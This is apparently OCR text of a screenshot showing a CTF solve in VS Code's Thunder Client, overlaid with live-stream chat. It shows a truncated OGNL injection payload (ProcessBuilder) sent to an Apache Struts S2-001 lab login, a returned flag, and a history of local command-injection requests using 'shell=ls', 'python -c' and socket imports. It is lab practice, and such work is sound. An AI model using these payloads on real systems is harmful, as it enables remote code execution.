 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H)
搜索
THUNDER CLIENT
New Request
Activity Collections Env
filter activity
POST eci-2ze3484nlgu3c248c92n.clou...
just now
GET eci-2ze3484nlgu3c248c92n.cloud...
just now
GET eci-2ze3484nlgu3c248c92n.cloud...
just now
GET eci-2ze14boo207kn2u9nuzb.clou...
4 hours ago
GET 127.0.0.1:5000/shell?shell=1
7 days ago
GET 127.0.0.1:5000/shell?shell=socket...
7 days ago
GET 127.0.0.1:5000/?shell?shell=sock...
7 days ago
GET 127.0.0.1:5000/?shell=socket=__i...
7 days ago
GET 127.0.0.1:5000/?shell=a=__impor...
7 days ago
GET 127.0.0.1:5000/?shell=python -c '...
7 days ago
POST 127.0.0.1:5000/?shell=ls
7 days ago
GET 127.0.0.1:5000/?shell=ls
7 days ago
Json
TC New Request
POST http://eci-2ze3484nlgu3c248c92n.cloudeci1.ichunqiu.com:8080/login.action Send
Query Headers 2 Auth Body 1 Tests Pre Run New
Json Xml Text Form Form-encode Graphql Binary
Form Encoded
username admin
password %25%7B#a=(new%20java.lang.ProcessBuilder(
name value
直播互动
影子恋人jsw 进入直播间
榜2 大枫叶--: 可爱捏
主播 陈橘mo: 啊这
主播 陈橘mo: 呜呜呜
榜2 大枫叶--: 哈哈哈哈
恭喜 大枫叶-- 成为高能用户 榜1
你怕不适个憨憨 进入直播间
bili_95045497512 进入直播间
LeMuuuuu 进入直播间
很宅の人 进入直播间
发送
Status: 200 OK Size: 49.5 KB Time: 257 ms
Response Headers 6 Cookies Results Docs {}
1 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
2 "http://www.w3.org/TR/html4/loose.dtd">
3 <html>
4 <head>
5 <meta http-equiv="Content-Type" content="text/html; charset=UTF
-8">
6 <title>S2-001</title>
7 </head>
8 <body>
9 <h2>S2-001 Demo</h2>
10 <p>link: <a href="https://cwiki.apache.org/confluence/display/WW
/S2-001">https://cwiki.apache.org/confluence/display/WW/S2
-001</a></p>
11 <form id="login" name="login" onsubmit="return true;" action="
/login.action"
12 method="post">
13 <table class="wwFormTable">
14 <tr>
15 <td class="tdLabel"><label for="login_username" class
="label">username:</label></td>
16 <td><input type="text" name="username" value="admin"
17 id="login_username"/>
18 </td>
19 </tr>
20 flag{db8c56b7-8ba0-4d7f-a03a
-de280676276b}
Preview
0 0
Go Live